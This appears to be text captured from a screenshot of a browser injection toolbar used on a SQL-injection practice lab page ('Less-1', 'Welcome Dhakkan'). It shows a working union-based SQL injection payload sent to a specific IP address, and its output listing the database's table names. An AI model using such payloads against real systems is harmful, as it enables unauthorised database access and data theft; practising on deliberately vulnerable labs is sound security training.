 119.45.55.187/Less-1/?id=1' AND 1=2 union select 1,2,(select group_concat(table_name) from information_schema.tables where table_schema='security')--+
INT SQL- XSS- Encryption- Encoding- Other-
Load ...
http://119.45.55.187/Less-1/?id=1' AND 1=2 union select 1,2,(select group_concat(table_name) from information_schema.tables where table_schema='security')--+
Split U...
Execute
Enable Post data Enable Referrer
Disable- Cookies- CSS- Forms- Images- Information- Miscellaneous- Outline- Resize- Tools- View Source- Options-
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users